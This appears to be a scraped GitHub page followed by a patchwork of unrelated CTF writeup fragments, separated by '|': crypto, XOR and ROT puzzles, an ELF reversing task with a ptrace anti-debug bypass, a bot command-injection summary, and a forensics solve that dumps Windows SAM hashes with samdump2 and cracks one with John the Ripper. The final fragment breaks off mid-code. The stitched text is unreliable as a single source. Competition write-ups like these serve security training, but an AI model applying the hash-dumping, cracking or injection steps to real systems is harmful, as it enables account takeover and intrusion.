<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/notAHacker007/CTFwriteups/tree-commit/4ae139296a3fb5c7823c6aa4b76c9e721f06306a/b01lerBootcampCTF/GranularData" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/notAHacker007/CTFwriteups/file-list/master/b01lerBootcampCTF/GranularData"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>GarrettScholes.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Writeup.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
No captcha required for preview. Please, do not write just a link to original writeup here.https://hell38vn.wordpress.com/2020/04/14/ctf-tghack-2020-web-exfiltration-150pt/ |
# Hashflow
Fun challenge that involved:
* Forging signatures by breaking naive hashing algorithm with z3.* Leaking the stack cookie and a binary address via a stack-based overflow that was guarded by the signature check we can break.* Using the stack-based overflow (and leaked data) to do a short ROP to leak a libc address.* Using the stack-based overflow one more time (with gadgets from the leaked libc) to do a `read`/`write` ROP to print the flag.
Helpful resources:
* [Blog post about breaking naive hashing algorithms](https://www.tiraniddo.dev/2014/09/generating-hash-collisions.html)* [Example z3 Python code for finding hash collisions](https://github.com/0vercl0k/z3-playground/blob/master/hash_collisions_z3.py)* [Seccomp refresher](https://eigenstate.org/notes/seccomp.html) |
This challenge is an almost-exact copycat of VolgaCTF Quals 2015 – CPKC.
You can find an excellent writeup by team More Smoked Leet Chicken here: [http://mslc.ctf.su/wp/volgactf-quals-2015-cpkc-crypto-400-writeup/](http://mslc.ctf.su/wp/volgactf-quals-2015-cpkc-crypto-400-writeup/)
The same code can be used to solve this chall.
[solve.sage](https://github.com/CTF-STeam/ctf-writeups/blob/master/2020/ISITDTU%20Quals/Encrypt/solve.sage) [task3_sol.py](https://github.com/CTF-STeam/ctf-writeups/blob/master/2020/ISITDTU%20Quals/Encrypt/task3_sol_final.py)
Flag: `ISITDTU{NTRU_3ncrypti0n_alg0rithm_3asy!!!!!!!!}` |
```pyarray = [] # Replace with the huge 2-D arrayx = []
isEven = lambda x: x % 2 == 0
for j in range(1, len(array)-1): for i in range(1, len(array[j])-1): if isEven(array[j][i+1]) and isEven(array[j][i-1]) and isEven(array[j+1][i]) and isEven(array[j-1][i]) \ and isEven(array[j+1][i+1]) and isEven(array[j-1][i-1]) and isEven(array[j-1][i+1]) and isEven(array[j+1][i-1]): x.append(array[j][i])
print('darkCTF{' + ''.join(map(chr, x))[::-1].replace('FLaGIS', '') + '}')``` |
# Time to coding
The second challenge is worth 200 points and it is called **Time to Coding**. The description of the challenge says:```Take a look at the python code file, and find the secret message in the file data.enc.Flag format: flag{string}```
So it seems like we have to take the data in the file *data.enc* and decrypt it using the information taken from the file *encrypt.py* (both files are given). The encrypted data is a simple string: *BBlZPqpYhG8\kJLhh\_Jh=:\}W |
# A Lost MessageDescription:```Once again, R-Boy has to discover where Zer0 went. Help him one more time to decrypt the space-time coordinates.```Files: [chal.zip](chal.zip)
We are given two files in the zip:- [traccia.docx](traccia.docx)- [key.png](key.png)
The word file content:```Jack and Kate are good friends. They met thanks to a tragic event: they survived a plane crash. Their plane, called OCEANIC 815, crashed a few years ago on an island in the middle of the ocean. However, this island is a mysterious island, unknown to anyone and there is no trace of it on known maps. In addition, they will discover that it can change geographical position and move back and forward in time.
Without explaining how well, after 15 weeks and 3 days they escaped from it and returned home. They never revealed anything particular about the island, so as to protect it. By now they have become famous people and are tormented by the media, intrigued by this event.
Jack, a computer security lover, finds a way to keep in touch with Kate without being spied on. He sends her a meaningless message and a key; the comparison between them hides the true message. This key is different every time, but always has the same structure: it is formed by a collage of images taken from Neapolitan culture, found inside a cave on the island. Next to these images, on a wall there was an inscription: SMORFIA. Kate remembers those graffiti well, she knows what those images correspond to and she knows what she has to do in order to get a meaningful sentence.
One day when Jack was feeling particularly depressed, he decided to send a message to Kate and the key with which she could decipher the message.The message is as follows:0x727f00340e075a6b3a69146f2d3e3a67403c343e101d052b1a58623d3c1a0e53087c00245b6e00771d1f1005316e08693e24000714P.S.: Remember the time we spent on the island. It will help you!
First of all, Kate deciphers the key. She gets a sentence and smiles because it's a sentence that Jack said once on the island. Kate now knows that she must compare the key she obtained and the message she received in order to discover Jack's true message.But that's not all: she has to follow the passages of an ancient manuscript always found on the island; this manuscript is written in Latin and was written by a young emperor who also mysteriously passed from that island a few years ago.
Once the operation is over, Jack's message will leave her speechless!```So we need to decrypt the Jack's message `727f00340e075a6b3a69146f2d3e3a67403c343e101d052b1a58623d3c1a0e53087c00245b6e00771d1f1005316e08693e24000714`, obviously it is **hexadecimal**
We got a key file image:

It contain 53 pictures of something written in Italian
Notice the hex value given is also 53 character length
It mention about `Neapolitan` and `smorfia`
After a quick google search, I realize those picture came from a guidebook which for the interpretation of dreams, association of numbers and betting for the game of Lotto
The guidebook picture:
You can see **each picture represent a number**, therefore we need to **translate all picture from the key image into numbers**
Translated keys:```93,42,51,59,9,51,15,88,34,51,2,92,24,51,32,93,26,41,51,24,35,11,95,24,4,95,62,51,27,41,51,88,30,41,51,11,92,93,2,43,51,24,35,51,40,93,9,51,13,32,92,2,9```Then we need to guess how to decrypt it, I will try XORing first
I used Python to work with it:```pyfrom pwn import xorkey = bytearray([ 93,42,51,59,9,51,15,88, 34,51,2,92,24,51,32,93, 26,41,51,24,35,11,95,24, 4,95,62,51,27,41,51,88, 30,41,51,11,92,93,2,43, 51,24,35,51,40,93,9,51, 13,32,92,2,9])
text = "727f00340e075a6b3a69146f2d3e3a67403c343e101d052b1a58623d3c1a0e53087c00245b6e00771d1f1005316e08693e24000714".decode("hex")print xor(text,key)```Result:```/U3??4U3?Z?35?:Z??&3?Z3??\?'3=??U3/?3?\.?36?3?Z3?\??```The result seems not the flag, then I realize a P.S from the word file:```P.S.: Remember the time we spent on the island. It will help you!```Then I calculate the time they spent which is `15 weeks and 3 days = 108 days`
XORing with the result, we see something readable:```pyprint xor(xor(text,key),108)```Result:```pyC9_ckX9_t6z_YavV6ykJ_z6_rk0bK_Qgz9_Ck_n0Bk_Zu_m6_h0iq```Looks like encrypted..
Tried Caesar Cipher and found the flag!!```W9_weR9_n6t_SupP6seD_t6_le0vE_Kat9_We_h0Ve_To_g6_b0ck```Before we submit, notice there were some character is wrong: `9` is `3`, `6` is `0` and `0` is `4`
After replacing all the characters, we got it right!!
[Full python script](solve.py)
## Flag```{FLG:W3_weR3_n0t_SupP0seD_t0_le4vE_Kat3_We_h4Ve_To_g0_b4ck}``` |
No captcha required for preview. Please, do not write just a link to original writeup here.https://hell38vn.wordpress.com/2020/04/14/ctf-tghack-2020-crypto-the-message-137pt/ |
We have an encoded flag which looks like cesar cipher , but according to the description of the chall its rotation we use [CyberChef](https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,14)&input=cnhtc3t4cWZlZGFmbWZxZnR1ZWZ0dXpzfQoK) Tools to Rotate it it
and we got the flag : flag{letsrotatethisthing} |
# Wolfie's Password> Points: 424
## Description> We have found another device which is password protected but he uses same password everywhere find his password.Note: Use the same file provided in Wolfie's ContactsFlag Format: darkCTF{password}
## SolutionI found a password protected RAR file in a directory.```bash ⚡ root@ignite ~/Documents/darkCTF/mountpoint/not important files unrar e readme.rar
UNRAR 5.61 beta 1 freeware Copyright (c) 1993-2018 Alexander RoshalExtracting from readme.rar
Enter password (will not be echoed) for readme:
The specified password is incorrect.```As the question suggests I need to find a password somewhere. Browsing through the directory I got to se this```bash⚡ root@ignite ~/Documents/darkCTF/mountpoint/Program Files/Windows/system32/config> ls -latotal 47865drwxrwxrwx 1 root root 8192 Sep 21 01:31 .drwxrwxrwx 1 root root 0 Sep 21 01:31 ..-rwxrwxrwx 1 root root 65536 Jul 10 2015 BBI{c7a35797-26e2-11e5-80da-e41d2d741090}.TM.blf-rwxrwxrwx 1 root root 524288 Jul 10 2015 BBI{c7a35797-26e2-11e5-80da-e41d2d741090}.TMContainer00000000000000000001.regtrans-ms-rwxrwxrwx 1 root root 524288 Jul 10 2015 BBI{c7a35797-26e2-11e5-80da-e41d2d741090}.TMContainer00000000000000000002.regtrans-ms-rwxrwxrwx 1 root root 28672 Sep 20 14:25 BCD-Template-rwxrwxrwx 1 root root 28672 Jul 10 2015 BCD-Template.LOG-rwxrwxrwx 1 root root 0 Jul 10 2015 BCD-Template.LOG1-rwxrwxrwx 1 root root 0 Jul 10 2015 BCD-Template.LOG2-rwxrwxrwx 1 root root 33030144 Sep 20 13:26 COMPONENTS-rwxrwxrwx 1 root root 1048576 Sep 20 04:04 COMPONENTS{77a2c7f1-26f0-11e5-80da-e41d2d741090}.TxR.0.regtrans-ms-rwxrwxrwx 1 root root 1048576 Sep 20 04:04 COMPONENTS{77a2c7f1-26f0-11e5-80da-e41d2d741090}.TxR.1.regtrans-ms-rwxrwxrwx 1 root root 1048576 Sep 20 04:04 COMPONENTS{77a2c7f1-26f0-11e5-80da-e41d2d741090}.TxR.2.regtrans-ms-rwxrwxrwx 1 root root 65536 Sep 20 04:04 COMPONENTS{77a2c7f1-26f0-11e5-80da-e41d2d741090}.TxR.blf-rwxrwxrwx 1 root root 65536 Sep 20 04:39 COMPONENTS{77a2c7f2-26f0-11e5-80da-e41d2d741090}.TM.blf-rwxrwxrwx 1 root root 524288 Sep 20 04:39 COMPONENTS{77a2c7f2-26f0-11e5-80da-e41d2d741090}.TMContainer00000000000000000001.regtrans-ms-rwxrwxrwx 1 root root 524288 Sep 20 13:31 COMPONENTS{77a2c7f2-26f0-11e5-80da-e41d2d741090}.TMContainer00000000000000000002.regtrans-ms-rwxrwxrwx 1 root root 8192 Jul 10 2015 COMPONENTS.LOG1-rwxrwxrwx 1 root root 491520 Jul 10 2015 COMPONENTS.LOG2-rwxrwxrwx 1 root root 65536 Sep 20 13:32 DRIVERS{77a2c7f7-26f0-11e5-80da-e41d2d741090}.TM.blf-rwxrwxrwx 1 root root 524288 Sep 20 13:32 DRIVERS{77a2c7f7-26f0-11e5-80da-e41d2d741090}.TMContainer00000000000000000001.regtrans-ms-rwxrwxrwx 1 root root 524288 Sep 20 13:32 DRIVERS{77a2c7f7-26f0-11e5-80da-e41d2d741090}.TMContainer00000000000000000002.regtrans-ms-rwxrwxrwx 1 root root 32768 Jul 10 2015 ELAM-rwxrwxrwx 1 root root 20480 Jul 10 2015 ELAM.LOG1-rwxrwxrwx 1 root root 0 Jul 10 2015 ELAM.LOG2-rwxrwxrwx 1 root root 164 Jul 10 2015 FPdrwxrwxrwx 1 root root 0 Jul 10 2015 Journaldrwxrwxrwx 1 root root 0 Sep 20 13:26 RegBack-rwxrwxrwx 1 root root 36864 Sep 21 01:26 sam.hiv-rwxrwxrwx 1 root root 8769536 Sep 21 01:27 system.hivdrwxrwxrwx 1 root root 0 Sep 20 14:00 systemprofiledrwxrwxrwx 1 root root 4096 Sep 20 14:00 TxR```In windows the user passwords are stored in `/Windows/system32/config/sam.hiv`. So I used samdump2 to extract the password hashes and used JTR to crack it.```bash⚡ root@ignite ~/Documents/darkCTF/mountpoint/Program Files/Windows/system32/config> samdump2 system.hiv sam.hiv *disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::*disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::wolfie:1001:aad3b435b51404eeaad3b435b51404ee:474a8dd8b26fbab954a5a30c7e0c722a:::⚡ root@ignite ~/Documents/darkCTF/mountpoint/Program Files/Windows/system32/config> echo "474a8dd8b26fbab954a5a30c7e0c722a" > /root/Documents/darkCTF/hash.txt⚡ root@ignite ~/Documents/darkCTF> john hash.txt --format=NT --wordlist=/usr/share/wordlists/rockyou.txtUsing default input encoding: UTF-8Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])Warning: no OpenMP support for this hash type, consider --fork=3Press 'q' or Ctrl-C to abort, almost any other key for statuseasypeasy (?)1g 0:00:00:00 DONE (2020-09-28 14:25) 11.11g/s 2728Kp/s 2728Kc/s 2728KC/s elisan..dulceamargoUse the "--show --format=NT" options to display all of the cracked passwords reliablySession completed```Tested the password on the above archive and it works!!! We got our flag## Flag>darkCTF{easypeasy} |
# shallweplayagame - BalCCon2k20 CTF (rev, 476p, 8 solved)## Introduction
shallweplayagame is a reversing task.
A Linux ELF file is provided. This program asks for a choice among a list of 5games inspired from the movie *Wargames*. Every response causes the program toanswer `The only winning move is not to play.`.
## Reverse engineering
Importing the binary in Ghidra shows a simple main function that calls 3functions. Each of those contain a different check and exit if this check didnot pass.
Debugging the binary shows a different message : `Mess with the best, die likethe rest.`, hinting an anti-debug mechanism.
### Bypass anti-debugs
The most basic way to prevent a program from being debugged on Linux is the`ptrace` syscall. A program can only be attached by one debugger. As a result,calls to `ptrace` with request `PTRACE_TRACEME` will fail if a binary is alreadydebugged.
gdb can be configured to break when a syscall is executed :```(gdb) catch syscall ptraceCatchpoint 1 (syscall 'ptrace' [101])
(gdb) rStarting program: ./shallweplayagame
Catchpoint 2 (call to syscall ptrace), 0x00000001000014ad in ?? ()=> 0x00000001000014ad: 48 89 44 24 10 mov QWORD PTR [rsp+0x10],rax(gdb) set $rax = 0(gdb) cContinuing.
Catchpoint 2 (returned from syscall ptrace), 0x00000001000014ad in ?? ()=> 0x00000001000014ad: 48 89 44 24 10 mov QWORD PTR [rsp+0x10],rax(gdb) set $rax = 0(gdb) cContinuing.
SHALL WE PLAY A GAME?1 TIC-TAC-TOE2 CHESS3 POKER4 FIGHTER COMBAT5 GLOBAL THERMONUCLEAR WARYOUR CHOICE [1-5]:Program terminated with signal SIGALRM, Alarm clock.The program no longer exists.```
This works, but the program is quickly killed by `SIGARLM`. gdb can also ignorecertain signals :```(gdb) handle SIGALRM ignoreSignal Stop Print Pass to program DescriptionSIGALRM No No No Alarm clock```
### First check
The first function prints the menu with the 5 games.
The condition here is quite simple : the user's input multiplied by `42` must beequal to `1316154`.
```assembler// sscanf(buffer, "%d", &choice);LEA RAX, [RSP + 0x0C]MOV RDX, RAXLEA RSI, "%d"LEA RDI, [0x46c0]MOV EAX, 0x0CALL __isoc99_sscanf
// if(choice * 0x2A == 0x14153A)MOV EAX, dword ptr [RSP + 0x0C]IMUL EAX, EAX, 0x2aCMP EAX, 0x14153aJNZ LAB_00001cda```
The number to pass the first check is `31337`.
```SHALL WE PLAY A GAME?1 TIC-TAC-TOE2 CHESS3 POKER4 FIGHTER COMBAT5 GLOBAL THERMONUCLEAR WARYOUR CHOICE [1-5]: 31337OK....Well done!```
## Second check
The second function xors a buffer of size 32 and read the user's input. It thenchecks the user's input with this buffer using `strncmp`.
Setting a breakpoint on `strncmp` will show what the expected input is :```(gdb) b *0x100000000 + 0x00001ac4Breakpoint 2 at 0x100001ac4
(gdb) cContinuing.test
Breakpoint 2, 0x0000000100001ac4 in ?? ()=> 0x0000000100001ac4: e8 a7 f5 ff ff call 0x100001070
(gdb) x/s $rdi0x1000046c0: "test"
(gdb) x/s $rsi0x100004120: "Are you, like, a crazy person?"```
The passphrase to pass the second check is `Are you, like, a crazy person?`
## Third check
The last function calls `strlen` on a buffer located at `0x4740`. This buffer isa priori never written to and therefore empty. Using a breakpoint shows thatthis assumption is true.
```(gdb) x/s 0x100000000 + 0x47400x100004740: ""```
It then computes the MD5 hash of this buffer of size 0 and passes the result toa function generated dynamically :```assembler 0x7ffff7fc9000: push rbp 0x7ffff7fc9001: mov rbp,rsp 0x7ffff7fc9004: sub rsp,0x20 0x7ffff7fc9008: mov rax,0x10 0x7ffff7fc900f: mov rcx,rdi 0x7ffff7fc9012: lea rdx,[rip+0x72] # 0x7ffff7fc908b 0x7ffff7fc9019: dec rax 0x7ffff7fc901c: mov r8b,BYTE PTR [rcx+rax*1] 0x7ffff7fc9020: mov r9b,BYTE PTR [rdx+rax*1] 0x7ffff7fc9024: xor r8b,r9b 0x7ffff7fc9027: jne 0x7ffff7fc9040 0x7ffff7fc9029: dec rax 0x7ffff7fc902c: jne 0x7ffff7fc901c 0x7ffff7fc902e: mov r8b,BYTE PTR [rcx+rax*1] 0x7ffff7fc9032: mov r9b,BYTE PTR [rdx+rax*1] 0x7ffff7fc9036: xor r8b,r9b 0x7ffff7fc9039: jne 0x7ffff7fc9040 0x7ffff7fc903b: xor rax,rax 0x7ffff7fc903e: leave 0x7ffff7fc903f: ret
// write(STDOUT_FILENO, "UNAUTHORIZED ACCESS DETECTED\n", 0x1c); 0x7ffff7fc9040: mov rax,0x1 0x7ffff7fc9047: mov rdi,0x1 0x7ffff7fc904e: lea rsi,[rip+0x19] # 0x7ffff7fc906e 0x7ffff7fc9055: mov rdx,0x1c 0x7ffff7fc905c: syscall
// exit(1); 0x7ffff7fc905e: mov rax,0x3c 0x7ffff7fc9065: mov rdi,0x1 0x7ffff7fc906c: syscall ```
This function checks the hashes with a buffer located at `0x7ffff7fc908b`.```(gdb) x/16bz 0x7ffff7fc908b0x7ffff7fc908b: 0xc9 0xf4 0x1e 0x6d 0x2b 0x50 0x32 0x160x7ffff7fc9093: 0xe7 0x72 0xb8 0xe5 0xfd 0x00 0xad 0xfe```
This buffer contains `c9f41e6d2b503216e772b8e5fd00adfe`, which is the MD5 hashfor `JOSHUA`.
Given that this program contained anti debug code that runs ptrace, it meansthere has to be code run before main. In other words : constructors.
There are 5 constructors. The 4th one (`_INIT_3`) contains code that opens afile, and read its content in a buffer located at `0x4740`. The name of thisfile is `lic`.
The file to pass the third check is called `lic` and should contain `JOSHUA`.
```sh$ echo -n JOSHUA > lic$ ./shallweplayagameSHALL WE PLAY A GAME?1 TIC-TAC-TOE2 CHESS3 POKER4 FIGHTER COMBAT5 GLOBAL THERMONUCLEAR WARYOUR CHOICE [1-5]: 31337OK....Well done!Are you, like, a crazy person?I'm quite sure they will say so.
BCTF{Ain't_n0_brakes_0n_the_reversing_train!}```
**Flag**: `BCTF{Ain't_n0_brakes_0n_the_reversing_train!}` |
Summary:
Use `!send_msg` to make the call `!role_add`, change your nick beforehand to bypass `authenticate()`.
Afterwards, command injection on `!cowsay`, `<` is not filtered. |
# Rotate awayThe first challenge is worth 100 points and it is called **Rotate away**. The description of the challenge says:```Rotate every damn day of the yearrxms{xqfedafmfqftueftuzs}Flag format: flag{string}```
## Solution
Both the name of the challenge and the first row of the description give us an hint about what we have to do; these references to the word *rotate* makes me think about **Caesar's cipher**. The third row of the description tells us that the flag starts with the word *flag*; it's easy to see that the first part of the string in the second row of the description (i.e. *rxms*) is the word *flag* where every character has been shifted by 12 position. It is reasonable to think that the second string is the flag, with every character shifted by 12 positions; to check this hypothesis I created a C program to shift the string and check the resulting string:
```#include <stdio.h>#include <string.h>
int main(){ char* msg = "rxms{xqfedafmfqftueftuzs}";
printf("len = %ld\n", strlen(msg));
